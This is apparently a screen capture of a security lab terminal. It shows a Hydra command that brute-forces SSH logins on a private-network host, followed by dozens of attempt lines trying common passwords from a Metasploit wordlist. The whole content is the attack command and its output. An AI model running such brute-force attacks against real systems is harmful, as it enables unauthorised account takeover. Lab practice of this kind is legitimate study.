 Home PALO ALTO Ubuntu 64-bit (2) Windows 10 x64 Windows Server 2022 Ubuntu 64-bit Debian 12.x 64-bit
1 2 3 4
kshitiz@kshitiz: ~
File Actions Edit View Help
└─$ hydra -l kshitiz -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://172.16.10.20 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-30 07:59:46
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1021 login tries (l:1/p:1021), ~256 tries per task
[DATA] attacking ssh://172.16.10.20:22/
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "admin" - 1 of 1021 [child 0] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "123456" - 2 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "12345" - 3 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "123456789" - 4 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "password" - 5 of 1021 [child 0] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "iloveyou" - 6 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "princess" - 7 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "1234567" - 8 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "12345678" - 9 of 1021 [child 0] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "abc123" - 10 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "nicole" - 11 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "daniel" - 12 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "babygirl" - 13 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "monkey" - 14 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "lovely" - 15 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "jessica" - 16 of 1021 [child 0] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "654321" - 17 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "michael" - 18 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "ashley" - 19 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "qwerty" - 20 of 1021 [child 0] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "111111" - 21 of 1021 [child 0] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "iloveu" - 22 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "000000" - 23 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "michelle" - 24 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "tigger" - 25 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "sunshine" - 26 of 1021 [child 0] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "chocolate" - 27 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "password1" - 28 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "soccer" - 29 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "anthony" - 30 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "friends" - 31 of 1021 [child 0] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "butterfly" - 32 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "purple" - 33 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "angel" - 34 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "jordan" - 35 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "liverpool" - 36 of 1021 [child 0] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "justin" - 37 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "loveme" - 38 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "fuckyou" - 39 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "123123" - 40 of 1021 [child 0] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "football" - 41 of 1021 [child 2] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "secret" - 42 of 1021 [child 3] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "andrea" - 43 of 1021 [child 1] (0/0)
[ATTEMPT] target 172.16.10.20 - login "kshitiz" - pass "carlos" - 44 of 1021 [child 0] (0/0)